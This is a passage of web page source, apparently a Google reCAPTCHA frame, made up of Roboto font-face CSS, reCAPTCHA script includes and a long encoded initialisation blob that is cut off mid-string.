  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="lOdUY_ct8pRrb076SiKutA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="lOdUY_ct8pRrb076SiKutA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="lOdUY_ct8pRrb076SiKutA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22cijCpMKtEgE/[base64]/DrSTCpsOXw5U/w49zw51kRmp2OsKBPg3Ci8Knd8O5HWlNTT7DkGVWwoDDn0NTCcKhw4BrwoJdw508wr1+Z0hTOcOlRMOcw4ZgwqpBw6TDtcKzMMKDwpdOEBYQRsK7wpljBi44dBAawoLDmcOdL8KYJcOJNzLClyzCnsO6HcKEEHlhw7vDu8OgW8OwwrkZLcKTHX7CqMOOw7/CsXnCtQxLw7/Ch8Oyw6E6b29CLcKeHi3CjBHCp3EBwp3Dh8O5w4jDsz7DgzBRFTFXSMKzwrU9EMO+w4lBwpJ0N8Kfwp/DhMObw4o7w6/CtRpBLT/CtcOow4l1TcKvw7bDmsKTw7zCoD4vwoJsRDUrcnQSw45Rwpd3w5p9EsK1H8Oew4jDvUhPDcOXw4vDs8ODJlFow5PCp17DjHHDrRHCnMKBZQZLK8OORMOSw6xfw7LCvVzClMOow47CgsOPw503fXRKfMOzRi3CqsO1MSgaw4EFwqHDjsOjw6HCt8OpwqXCpzlww7/CosKzwqxcwqHDjD52wqPDqMKSw45MwpszH8KJE8O2w7/Dlk5weTB3wq7DpsKlwpfCl1PDpFnDswDCqHXCjSzDn1kNwoITVgPCq8KYw4zChcKawoVsPDPCjcKUw63DkVlfG8K2w53CsTJOwqN4I0Iywo4aHHbDik4zw6oCI1Jjwo3CoFotwrhmKcKvez7Do2PCkcOxw7/DiMKPUMKZwoswwpzCl8KLwrleEcOswrDCvMK9BcK+cA3DjsOGOjvDh0ZCIcKTwpfCkMOCV8KBUMKmwo7CjWXDoQrDpiPCtx7Ck8OhCCoAw7B8w7HDrMKPH2/DqlnCkzsgw6/CpMKOPMKowrcEw7NwwozChcOcbsOEFkzCqsKKw47DlyHCnXLDucKhw5NwDsOPYU0RQMKkK8KOKMK1LUYZHMKowpAbAmbChMK5ecO6w58iwqEMZ0hXw59LwpvDv8Kgf8K2wqQIw7/DmMKdwpHDnWAORsKgwo3Dv0/DicOKw4kPwotKwr7CjcObw77CuShqw5FxwoVdw4zCmALDkUZEWHV+B8KXwq0BQcO+w7zDnnPDscOKw5dJfMOoX3PCp8KmMCwsQAs8wrt0wqJ5c0zDhcOSZEPDjMKQMFYEwpNzBcOow7TClijCpX/CiSXDlsKywpnCrcOCdMKAQFzDsWhCw7wVM8OWw4sKw4EyIMODATHDncK2QsKsw5XDnMKMZVwWLMK3woLDkW5cwqLCoW3CgcOeGMOaOCPDiifDiyDDs8ODBVrDkCIewqJfXGF6K8Omw5VSGcO7w7HCm1XCp1jDn8KOw47Dnht9w6nDkQAoFcKBwpnDph/CqA9UwpfCsnEjwoXCr8OcXcOwR8KDw7rCp2JUTCzDiFZmwqJtZjXCvz44wpXCpMKaeE05wohuwrV7wrsIw6kgBsO7VMOnwoZWwoUoZUbDkE0QJ8OFw67CiS5qwrQZwonDqcOTEMKOAMOyIWwuwqQ3wo3CpMK2IsKvEl1DEMOQMBDDiXbDnT7DhcKvaMO/[base64]/Co38kf8KKJsOCTiPCh8O6OARtW8KuVidwQAPCjMOqw6zDn0nCjcOWw5wWw7JFwpt7wphmE0bCusKCZ8KgPMKnIcOqGsO6w6Aow70GUmMDT1dsw5vDknLDj2Vaw7vCosO3aCsMOA/DjsKsHg9aCMKFNSfCg8KdBEAvwqVzwpXCscOCTm3Cq2rDksKAwojDncKmfTnCh1fDiU/CtMOkPH7DqwcbCgvCqz4ww4/DpsKvfyrDvTAEw4PCisOCw4/[base64]/CnXHDpEHDuCQdwpYkw6BRRcKCM3gYAsKKw57CkMO9w5/Cl3pew4k3acKZQsOoc3jCv1Byw5JeAX3Dnj7CscOMwqTCmGh/ZyzDvR1nRsO/wpt1CCNHeW1qSEt0HFzCl0/CosKgIjLDiCHDoRTCgRHDkCnDrwLCvirDl8OmIsKLOWPDkMO8b2AhJ0tyVDPCv2MZdCF+QcK5w73DisOkTcOIaMOuMcKSdy5VQnJ5w7rCvMOgJ3Jnw5zDokLCv8Ohw4fCq1vChkAHw7hBwrQ5C8KTwoXDlVgKwpbDgEjCt8KsCMOSw5gPFsKPVAh/IMKzw6FuwpfDpBDDvsOtw6XDjMKFwoQAw4nDmnjDtcK+EMKNw7bDkMKLwrzCkjDCqgY5KmzCliUzwrYrw7/CoyrDl8Kxw43DqjEqHcK6w77DrMKBK8O/wog5w5vDjMOMw77Dr8OmwoLDmMO7Hj0IbDoAw5FuHsOlNsKLQAtaAg5ew5/Cn8O+wrx+wr3DrmlQwrkQwrDDox3Cqks/w5PDixfDncK6XgECIRbCn8OuL8ObwokTTsKIwpbCkybCkcKmIcOCRD/DjQ8DwpbCuCrClBgsScK+wqHDtw/CmsOWI8KYVkkbG8OKw6w1GAbCnj/Dq1pRJ8OMPcOLwovDiA7DnMOtYQXDiwbCg2s4VMKbwpTCm1vCnwbChwnDomXCgj3DqRpJXCPCicO2K8OPwq/CoMOlYT4Vwo7DlMOlw7dsZyg9b8KRwrdZdMO0w7FVwq3CnMKNPCUNwrfDoHpdw4TCgQJtwp0Zw4Z4YVfDtsOUwqPDs8OWDiPCr0jCncKYOMO2wptTWmzDlA/DokoJb8O7w7BWTcKINRHCqF/DtTtUw7pXDxDDhMK2wrQywo7Do3jDvFlfNl58FcOLdS0fw6RDPsOcw61Ywr4KZQ0lwp8Gw5zDiMKbAMOXw4HDpTDDskZ/GUfDosOzDz0ewozCkBXCp8KnwqEnQR/Dh8OaMk7CrcOZXHUHUcKOa8Ogw4ATRHTDiMOBw6vCqw7CksOdWMKqUsKmRsOGdA8jKMOUw7fDk10Nw55JJnzCrg/DsWvDu8KoHylBw5rDpcOKw63DvcOAwoRlwpcpw4Bcw4p3woIIwrTCicKKw6l/wptgdkjCrMKrwrs7wqZGw7tOOMOvF8K5w5vClMOUw6Y/LErDj8OJw5HCuiXCi8KJw6bCusOkwpg/c8O+YMKCVsORUcKDwqwXbsOyeSdEw53DmDkVw51Yw5/DvgTCiMOpcMOQBB/DjcKew4bDoQxCwqobNAMDw6IbQMKiFsOBw5JOBwNlwqVkOALCvWFJQ8O6DDAecsKxw4zClxhpb8KiWMKlRsOibBfCtE3DvsOewpvDmsOowpHDnMOuQsKSwqMDEcKgw7A6w6bChiYWwoJFw7PDiyfDsyUqAMORCsOLDH1uwog0S8KHDsO/[base64]/CgsOLVG7Di8Kdw4fDrhl1wr5rwrzDqcKEKsOzCMOCHFVUwoF1CMOvAFpEwqrCqAXCqUFvwoc9KT7Dn8OEZnNfXwTDjcOkw4N4HMKIw5DDmcOWw67DjxMpc0/CuMKswrTDs2QBwrTCvcOaw4UXw7jDq8KBw6fDsMOuaW5two/[base64]/[base64]/[base64]/DkUJqw4rCpsO3w5IFwpfDi3nCsVLCggpZZVEwKcOJdMOxRsOzw7s0wqMpCQzDlEcqw7B9L3DDvMO9wrZtQMKFw5QRT29owroIwoQoccKxUw7DhDcCdcOIAlIcasKiwr0yw7DDqsOneAjDsCnDhBDCl8OdGATCrMO8w4/[base64]/w5APwphzLz/Cm8Opw6PDr8OiESx1w77Dg8Kuw4jDoyvDnmfCvHrDu8OuwpNSw5wkwrLDph7Crm9ewrF3NSbDtMKrYDvDssKJbxbCj8OUC8K7eirDtcKIw53CnVcfD8Oxw4jChyMPw4ZHwojDjhYdw6oVVC9QTsO8wp9/[base64]/[base64]/w4LCi8OvUTEFLAhNw4lSIsOiw7DCsMO6wrZxI8KKw6w2TsOEwp4Gf8OzJ2zDmsKlajjCp8O1NXESFsOcwqRTdRhaFn/[base64]/woDChcOdw5DCmGk9wpHDqn4kwonCssO0fMKJwo3CpsODQxHDj8KpXsOqMsK5w6siF8OSaR3DqcKsUmHDicOQw7/[base64]/CqW5Vw5hrdinDlMK6w7bDmcOow47DgsOOcMO9w6TCsMKdbMOQwqXDrcKDwojDilgWIcOBwo7DuMKVw5wiFgo+QsOTw5/DtkRsw6ZRwqLDt1dXwr3DgibCusO7w6PClcOnwqzCksK7UcOmD8KPZsOmw5ZSwpFuw4JSw5HCpMOEw68IQMKmWWXCsHzCsirDjsKZwoXCgVvCpsOrWzVqPgXCnS3DqsOQG8KiT1HCkMKSI04HcsORWVjCh8OzFsOgw6VdT0QFw7fDjcKQwr7DoCsQwoPCrMK/[base64]/L8OUw6ZPcMOWwoTChMOxw73DsMK7wq5ow6oNBMOIw5dew6bCl2ZFHMOkw6nCmzlIwpPCrMOzIyJaw457wqDCv8KCwok/OcKxwrg+wqjDrcOcJMKxGcOtw7IPGBTCh8OPw40iBR/Dg3fCgWMXw6DCsEBvwpbCt8OIHcK/IgUSwoXDp8OzAUrDpsKgJDjDoErDrzTDjS01ecOnG8KGG8OUw4hhw4cOwrLDm8KNw7PDpmnDlcOvwpJKw6TDinTChGJXbUgRChrDgsKYwqgMWsO3wqxJw7MrwqgVLMKcwrTCpMK0Sz54fsOIwoRRwo/Clhx/I8OJT2HCncOZLMKHV8Ojw78Tw6BPYMObGcO9PcOKw4DDhMKBw5fCn8KuATzCkcKqwrE9w5/Dg3V1wrtVwrXDi0ILwp/CijlJwqzDlcKCFBUkBMK0w4luO2DDiFnDhMK3woI9wpDDpXzDosKMw5U0egQBwoIEw6jCg8K8XMKmw5fDucK0w7MCw7TCqcO2wo4WBcKNwrkJw43CrkcrMQYUw7PDpGA6w5bCnsOkKMONwpYZE8OMbMK9w48Lwq/CpcOkw7fDo0PDkwnDo3fDlw/CvsKYC1jDs8KZw5NNeQzCmjnCpjvDlDfDtFomw7rCtsKiBgAbwo8rw6PDjsORwrc6DMK+DcKcw4oEwrIhc8KSw5rCu8Krw7BCIcO1b1DClBXDjsK+cU/[base64]/w6BRPGIJwqxedcKvBQPDg8KAwoUSw5DDisOnLcKROsOaQ8O5KMKOw7rDmMObwq7DhSXCrsOvYcKQwrktKn3CpRjCs8OXw4LCmMKtw7bCo13Cn8O2woEpR8K8e8KNQFsWw792woMGflYRD8OZeTPDuT/CisO4UEjCoSHDlGgqEcO2wqPCq8OAw4hBw4hIw5NsfcOuTcK+b8KvwpBuWMKtwpsPHSzCt8KdWsK+woXCncOqMsKtPgXCgENWw6pBSxnCpgMiKMKgwonDpW/DsA14a8OZZHzCtAjCvMOqTcOQwqPDmF8FFMOxJMKJwpkRwofDll3Diztgw4bDlcKEWsOlP8Ojw7hKw45QdMKIRA08wohgUiPDhcK6w7lRHsO0w4/[base64]/[base64]/Dn8KIw7rCncKScFlcbMOORMOLwqkhw44QU1wkJh9ewpHCi37ClcKpcQ/DoknCvGwvRlXDqTYFKcK3TsO4GEzCmVXDoMKmwodnwpMpHwbClsOuw5MRIGnCpVTDsXplMsOMw6HDmghjw5PChMOSEFAtw5nCnMKlTl/CgFcRw51wecKWVMKzw6HDghnDn8KNwqLCg8KZwpFrfMOgwqvCrS8aw6zDocO6egLCsxhoHg/CtHTCrMOZw5NICCPDhEDCq8OawpY1wprDj2LDoQkvwrbCvgvCtcONHVwJXEnCuTnDv8OawoPCr8KvRy/Cq3vDosOeSsKkw6XCshxRw6UlZcKRcxAvecOCw4oIwpfDo1lbUMKnCD9Ww6XDnMKdw4HDm8Kuwp/Ci8KCw5gEMMKQwqZdwr3CrsKJNmchw43DnMOZwofCgcK8Y8Kvw44NNHp8w5pRwoZUPHBYw48hDcKvwqARBj/Cuh1iZ1PCrcKlw7TDp8OCw4NLMW7CsCnCjzjCnsOzBTLCuC7CmsKiw7NqwpLDicKGdsOdwqwZPzBhw43Dv8KFfzBLCsO2XcO9AmLCisOiwrVED8OQMm0Vw47Co8OiR8KHw5zCgBzCrkU0XCEkYUvDi8KCwo3CtGAebMOEIsORw63Dt8KPLMOyw7AaI8OLw6k0woNRwq/ClMKnEcKcw43Do8KxIMOnw5/DgMOqw7/[base64]/[base64]/Dk8Omw4/[base64]/DscKMb8OHUU03P8OCRHgXwonDosKMw5nDlMOXw5EBw5dNL8KCwo3DmCvClWEew58Jw49hworDpBgmMBdtwqZ7w4bCk8K2U1IeWsOww6wqOlEEwp9Fw5NTLGkFw5nCl0HDmhUJWcKLNg7DsMKqaWBePhrCtcOYwq/CuzImaMO+w4LClTdwMXfDqlXDqSo4w4xwBsKBworCtcKvH3wtw5DCnHvClkJJw4wpw77DqT0LaxkZw6DCgcKJJMKkLj/ClXLDtsKNwoPDjkxuZcKbS13DogXCm8OzwoskaC/CtMKVQxAEJyzDk8OAwo5Hw4zDksKnw4TCjMO0wr3CiAbCt2IPKldFwq3CpcOSLR3DhsOww49Bwr7Dn8OJwqTDkMOtwrLCk8OZwrDCq8KjPcO+SMK/wrXCr3hKw7DCtw0eRsOOBCUSF8K+w6sIwo9Ww6vDpMOHFWZQwrEKTsOowrx7w5DCo0HCu1DCk2UWwrvCjnJdw6dQaELCr2PCpsOmI8O/HAMBZMKPfsOIME/[base64]/JCZnGsO8w6nDmn/Cth7Cr3JDw67CsMKMFErCr3k5LgbDq3/Cn09dw5puwpDCnsKDw6XCqQ7Ch8K6wqnDqcO2w5FBasKhE8OfTR9OGyFZYcKEwpZmwpJyw5kuw7ohwrJFw5wRwq7CjMO6WXYUwqdHSz3DlcK/McK3w7HCj8KcPsOYNSbDnh3CjMK+SyrCv8Knwp/CkcOifsKbWsOrJ8KUbSHDrMK6aBYqwqN1GMOmw45TwqfDn8KLOhZ4wr4WHsKhQsKfMiLDq0zDqcOyFcOYdcKsZMKEQiJHw7Ijw5g5w4B1IcKSw6vCrh7DkMOxw4HDjMKnw7TCqsOfw7PCusOQwqzDnQ98DShqT8KIwqg4XS7CjRLDqADCt8K/N8KGwrMIXMO1UMKcUMKSTEZpM8ONC19qOhTCsA3DgRFaBcOaw6zDt8OQw6kmEHbDvgI7wrfDgxTCmV9Yw7rDlsKdMhvDg1bCjcKmKGvDo0jCi8OudMO/SsKyw7TDgMK6w4g8w6vCrMKOeTjCmxbCu0vCqxZpw7fDkmMLblZUWMOpfcOqw4LCo8KJQcOYwrcwd8O/w6DDlMKgw7HDsMKGw4PClgPCijHCnGl5Y1nDpT3DhwjCnMOVcsKmWxN8Mk/DhsKLb3PDl8K9w5rCjcKgXmAPwoHClj7CqcKgwq1Fw4IkVcKZYcKyM8KHASHCgUvDp8KqZ2JfwrAqwqMrwqTDjG0VWBM/McO9w4t5RDDDnsKHRsO8RMK0w4wRwrDDlw/CjxrCuCHDoMOWOsKOCSltAG4ZfcK9MMKjB8O1PDcHw4PCuSzDr8OeZMOWwpzClcOiw6lREcO6w57CnzbChcOVw7zCkAtuwo5Bw7fCv8Kmw67Cv0vDrjIpwp3CmMKGw6QiwpXCrzIPwo7CsHxaZcO8M8O0w4JYw7Zxwo/DqMO1Gy9ww5l9w5XCg0/DsFTDoU/Dsm4Mw4dmcMK+XXnDjjQYf2AkccKMwpDCukFxw43DjsOmw4vDhnV+OnMYw4nDgGDDp3APByRBZMK/[base64]/Dpx85McOaPxY9HUgZMcOQwpzDocKCf8KawrnDgRnDoyjDvDQFw73Cmg7DuinDjMO+flYlwojDuTjCjSzCqsKGFTERVsK5w7dLB1HDj8Kyw7jDm8KQV8OJwqY0JC0cVWjChC/CncOoP8KhcDPCjD0KQcOcwqQ0w6BfwrjDo8OawrHCmMK0O8O2WEfDp8Oowp/CiklHwopreMKhw5QMbcOnMw3Cq3bDoHU0M8KhKl7DnsK0w6nCqT3DjHnClcK3RUd/wrjCpmbCmwfCohJcDMKsG8OvCWLCpMKdwpbDgcO5eSrCsjAtW8OLEMKVwrpXw5rCpsOxY8KQw5HClQrCnA/Ci2EWWMKvVSwYw57CmwAWYsOSwqDClVDDmA4rw7RTwo0/JU/CkQrDhXTDo03Ds3HDijLCssKow5Egwrd4w4vDkV5KwrxfwpbCv3rCucK/w4zDgMOzTsOTwrozMhEtwq/Cq8Olw6MRw7zCicKOWwzDmwrDiVTCn8KmWsOtw5U2w65awo4uw5sNwppPwqXDosKta8OhwpTDg8K5ecKJa8K+dcK2CMO8w4LCp1ANw4gcwrYMwrjCkVXDj0LDggrDqC3DtiPCnDgoR0MpwrTDvxTCmsKDACs6BBvDrsK6bCHDtH/DsBbCvcKZw6TCsMKWCEfDtB86woEXw5R2w7FHwoxIZ8KPIEtQA1PCqMKKw4Vhw4QCA8OLwoxpw5vDsDHCt8KAccKLw6vCksKcK8KIwqzCisOMcsOeSMKYw7bDn8Kcwq5jwoNJwoPDtHVnwpTCjwzCs8Kkw6NcwpLCjcOmUSzCh8ONGlDDtHHDv8OVHQ/Dl8Kww7DCtFVrwpNtwrsFOcKNFX1tTBMsw6lBwrXDjj8BecKSIsK1LcKow6PCqsO3WSPDmcOpKsKJRsOmw6Ihw6kqw6/Ck8ORw48MwovDqsOBw7glwrrDvhTCiBsbwoUswpBaw6zDig9aX8OLw5bDtcOpcnsNQsOTw5h6w5/Ct2QCwrvCicOuwqnDh8OpwozCosOoHsKDw7gYwoMJwowDw6jDpG9JwpHCsxrDmHbDki1WQ8Oawptuw6QtKsKfwqnDksOBQRPCmyA3QgHCvMOHO8K3wrPDvyfCo1E/esKnw4RDw7FlNzMJw7fDh8KeecOzUsKywpl4wrfDpXjDqcKhKGnDmAPCrsO4w7BuJCLDn2Zqwp8lw4UbNUTDosOIw7M/ImvClsKqTzPDv0EVwrDCowrCp1LDgU8mwrnDsUvDoxtmDWZ1w6/CryLCmMKKTg1tcMOYAljCvMOdw4DDgA3CqcKIdWhXw6RowphWdCnCqAXDgsOWw4l6w7jDlxfDoCYkwpjChj8eD0gcw5wPwp/DoMO2w5oRw5ldPsOUX1cjCS92aXHChsKPw7sewo81w6/DrsOqOMKicsKRAVXCvm/DqMOuegIiTUNew6UILWHDl8KUWsK9wrLDn3jCuMKpwrnDjcKjwrzDtRzCh8KKFHzDisKcw6DDjMK+w6nDgcOXGgvCpy/Ds8KXw5DCjcOrHMKaw57DjRlLDCFFaMO4cRAgLcO0RMOuGkYowoTCl8OlMcOTX24WwqTDsnUNwqs8DMKTwpTChX5yw4YOK8Oyw6LDo8OBwo/ChMKVDMObShhzUnTDhsOzwrkkw5VJE0RpwrvCtyLDssKawozCtcOqwpzCl8O7wq8lccK6cjjCn0vDnMOowqZhKsKgO1TCkyrDhcOJw5XDlcKZfmPCiMKUNQbCoX5We8ONwqnDuMK5w5QJZBB+QnbCgsKzw4s5RMO+MUPDisKrRgbCgcOxw6VqZsK/HMKgU8KmP8KNwoQfwovCtxwGw7gdw4/[base64]/DgQ01w6/CnMKzwoA4w6xOZUrCv8KHw5LDicOYacOgGMOBwrprw4VpSgTDi8Kfwq7Ciy9IYHbCrMOVYsKrw7kLwpjCp1RfI8OwO8OzSE7CmEAsTmDDuH3Dn8Omwoc3d8KuVsKNw5J8XcKgL8O/w63CnUrCk8O/w4gTfsOnaTw3AsOFw6TCo8OHw7bCl0dww4ZqwpDCiyImazRVw7jCjTvDg1IXSQsEKDRYw7nDkj1cDAtnT8KIw6I/w7rDlsKJcMOwwp8bZ8K3HMOTQQYqwrLDgyPDjsO8woDCoC7DsUjDpTEXRg4tZggPVsKwwrN3wpFCNQ4Bw6LCk2VBw7DCtENnwpZcMUjCjENVw4bClMKEw4BCCyfCtWXDq8KgT8KnwrLDoGcVJsO8wp/DocKyfDEdw4rDssOtTcOFwrDDmCXDjg1gVsKmw6bCiMOueMK7wpxVw5gxEnXCrsO2YR1lBgXCjEPDiMKOw5XCicK/w5nCvcOyWsKUwqvDuALDhCLDhWA2wrfDtMKvYMK+FsK2M1Abw7kVw7MkMhHDnQtqw6jCmjTCv25zwpzDpTLDn1lWw4bDhX0mw5w8w7bDrjbCvjoVw5rCoDllFCguT0TDimIjNsOID2vCt8OgGMOUwr5gTsKqworCt8KDwrfCghrDnSooJWEPdHR8wrrDqR0YTlPCtSt/wqbCvcKhw5g1V8K8wrLDsEtyGMK2Wm7ColnDnx1uwoXCtcO9KzZqwprDjw3DrsKOO8Kzw7ZKwosRwo9eSsOFIMO/w5LDnMKzSTVrwo3DqsKxw5QqccOcw5XCmSzClsO4w5tPwpDDusK6w7DCs8Kiw7XCg8K+w7Ndwo/CrMOPPjs6Q8Kfw6TDksOSw4tWZT8gwo1AbnvCuAbDosOew7vCrcKNccO4bgnDvShxwpwAwrdGwpnCiGfDmMO3TRjDn27DmMK5wpnDhBDDo1XCiMOJw7xcFBTDqWUqw6oZw7c+w6ofIsO5P15Pw7vCssOTwr/DqA7DkQDCpnbCo1jClyJ4YcOoC2R2BMKnw73Ck3Y/[base64]/[base64]/CoSkvw5YPfhFaw640w5HCu8K6wp3Dj8Kmwr8RwoJZAX3DrcKMwpbDlGXCm8OidcKSw47Cs8KSfcKRPMOrVCXDn8KwEXXDmsOwSMO4b2nCi8Oda8Oew7R/XMKfw5PCuG5TwpkZexMyw5rDqUXDscOUwqnDmsKlTR1Xw5jCicOewr/CjlDClg1cwp9dSsOZbMO+wpXCv8KBwrTClH3ChcOhNcKQCMKIwrzDuGRCY2xtQcKUUsKkDcKxwovCqcO/w60ew4JAw63Cqwkhw5HCoHXDkz/CsE/CvSALw5DDmsOcP8KEw5pcLR54wp3CkMOXcHHCgTYWwpYUw5MiNMKDYRFyXcK4aWnDgAMmwrYVwpzDjsOPX8KjIsOSwqN/w5jCvsKbRsK4csKlTcKpFEckwp7ChMKFKgvCpHzDjsKCcXIoWhE6KS/CjMKkOMOvwogPVMOkw4ZKMyHDoC/Cqi3CilzDqsOEajvDhMOeAcKhw6kLRcKOHE7DqsKaKnw/VsKEZnNIw481Q8KWXjrCicOnwqrCmS1gW8KReEwWwoguw5vDk8OyC8KgDsO1w6VFwpzDiMK+w4DDunEoMMO2wrhkwqzDq1oiw67DlSPCssKkwoE7wojDkAnDtwhYw5htEMOzw7HClUbDgcKlwrDCqMOkw7sMKcO2wocjSsKWdsK0VMKowr/DrSBKw6BOemMNDGoTEyrDu8KVLx/DoMOWPsOxw5rCpz/[base64]/DomDCvzzCvnkRTMKCw7krFzPCjMO6wprCrADCrMO6wpnDv0Z1HwbDmEbDu8KzwrFaw7DCqVdNwrnDvlcNwprDg0YWCMKeY8KDGMKewo53wq7DvMKVHEDDkjHDvTDCil7DlXrDmnrCmTnCscO6FsK/KMK5BcKOQEHDi39CwqvCoWsvG2s0BjnDoEvCgx7CqcKqak5awrZowqlNw5nCv8OTZmxLw6rCocKVw6HDusOOwpXCisKlR3XCtQQ9IsK/wpTDqmIrwr5Ya3HCiiBow7/CosKxZBfClsKLTMO2w6HDmjo9MsOAwqbChzpLOcOMw4wHw4tVw5/DpATDsyRzEsOAw5V+w606w4oTYMOqYDHDmMKswoUeQMKzR8K9KF7DvsKFLho/w5E8w5fCs8KXWTXDjMOWQsOwRMKDSMOfb8KSGsOqwpLCkQF5wpRnecO2MMKGw69Dwo0IfMOlQsK7WMO2IsKuw6Q7P0XCsFjCtcOBwrzDs8O3RcKBw73Dt8KvwqN6AcKXB8ONw4kcwpxfw41gwqhSwpHDisO4w5vCl2t/QsKtB8KRw5xQwqbDv8KkwpY5fiN5w4zCvFxLLy/CrkE4PsKow6VmwpHCpVBbwqvDvSfDtcOBwojCpcOjw5HCpcOxwqx7RMKDDwDCt8ORMcKWJsKawoY+wpPCglYIwrnDlm58w5vDhl12fCjDsHnCrcOLwozDl8Ovw71uGTZ0w7/[base64]/[base64]/DtDYWK8K2wrNPwq99wq/CnsKqw5TCtzcbwoIWwoc1cBFsw7xbw4BFwqXDpg8yw4PCgcOMw4BTUcOjXsO3wo08wqHCqRDDgMOaw5bDv8K6wpIlOMOhwrcbb8KHw7TDoMKKwotjf8KzwrQswp7CtinDusKYwr9LRMO8e35swprCgcK/BMKIYV41Y8ODw48BUcKTfcKGwrIUdB44QMKmOcK9wq0kDsOkVsOpw6tgw5rDn0vDucOFw5bDk3HDtsOhUnrCoMK7GcO0GsO4w6TDigptMcKBwpvDmsKYI8OvwqUQw6vClhU6w4EZbsKlwq/CnMO0YcOSSnnCumISc2JNTyfCjgHCiMKzQ0sdwqHDkldxwrLDtsK+w7TCocOQCU/CvDHDkA/Ds0x7O8OaCQ8hwq/[base64]/[base64]/eMKeGMOaM8K6w4DCulwRDsOcw5LDl0bDl8OJBAg/wq3DozIHBcOKVkXCsMKhw6cCwpRXwr3DqwQJw4zDtcOvwr7Dnk9uwp3DqMOcHUBswqTCosOQdsK1wo1ZUWVVw7gqwpTDu3sewonCriF9RDnCsQvCiD3ChcKpF8OywpcaXArCrAfDmC/[base64]/w6IOw4Bxw5BqaW8sN0XClyUCw5llw5JwwqPDiMKGwrfCogjCtcKRSzfDqDXChsKVw5s8w5QiURjDm8KiBhhTd25YViDDtUhLw4PDr8ORZMORecK+HBYvw6B4woTDhcOjw6pDAMOBwopFZMOAw5ISw6QPJBMmw5DClsOPwoLCu8KhIsO3w7w7wrLDicO/[base64]/DqsOZwoDCqSc2W8OiFynDm3BEw5HCp8KadxjDqn9bw4DCvDXCgDR7CGPCrhEDNwYxM8KAwq/DvDDDicOUfEYBw6BNw57CokcmEcKZfCTDgylfw4vCoVcGZ8O4w5/DjyxHYz7Dr8KdUGkSfwPDomdTwqRdw783fmh/w6AlAcO7c8K6MSkSFl1Ww4/DvMKyf2jDoyA9SizCk2psR8O/[base64]/wropfcKsYmpdw4Qhwpsqwo/DqT3Crwp+w4TDi8Kzw5JGdMOtwr/[base64]/YC7CpALCucOZw68zViNEw7F7w7ssw5nCiWHCrHI1NsKDKgZvw7bCminChMK0DsKrAcKqEcK4w7vDlMKWw5heTDxxw4vCs8O1w5PDrMO4wrcqccONZMO1wqFQwrvDs0fDr8K1w6HCiFTDhHBlbhHDr8K6wo0Fw67DvBvCl8OxQMOUSMKkw7/Dv8OGwoR4wpzCj2rCtsKxw7jCr23CnsK4I8OjE8OPVTrCqcKmRMK6Nih8wqhdw53DvFPDl8OVw751w6EqX1Epw5LDqMOTwrzDmMOvw4DCjcKnw7Qqw5tSI8KUFMKXw6zCs8Kmw4jDpcKKwo5Sw7XDvyhcSW0tUsOGw5Qxw4LCnE/DogjDj8OqwpTDjz7DoMODw594w5vDgnPDiBIKw7JxFsKgfcK5JEjCrsKOwqAPH8KyUAwAVcKbwpRkw6PCl1/DtsO9w7MhCU8jw4ZnRUdgw5l4JcOXI2vDssKNaGPCkMKNDMOrPh3CowbCq8O+wqTCsMKXDBBqw41bwrVWLUJXGsOkCcKWwo/CucO7C0fDucOhwoszwqMZw4hrwp3ClMKnSsKMw5/DjU3DvXTCm8KWGcK/MRg2w7HDpcKRwqnCljNGw5TCo8KRw4QtEcOjOcOoOsO5fyx4DcOrw5XCj3MAfMOZWVM7XirCoUPDmcKQGFdDw6PDqHpZwrBAGyjDmwB2wo/Dry7CiU0YTh1Tw67Cm3F5BMOawrMPw5DDgQMcwqfCrxZ0dsOjTMKfBMOOKcKAWVjDmnJYw4vCiWDDmylAbcKqw7hVwrnDosOXU8OyBGfDsMO2TMO1UMK8w4vDkcKhLjNMfcOvw67CgH7ClUwtwp0qesKFwoLCrcONGisCUcO1w77DrH0+d8KDw53CvXPDmMOlw6h/VmdnwpXDlVfCmMOMw7QAwqjDnMK+wpvDoGtBc0rCjMKfNMKuw4HCrMKZwokdw7zCi8KYEFrDkMOweDPCvcOMeHTCtl3CocOHWRzCsDfDpcKsw4xkF8OFa8KvD8KEJjTDvcOsScOMB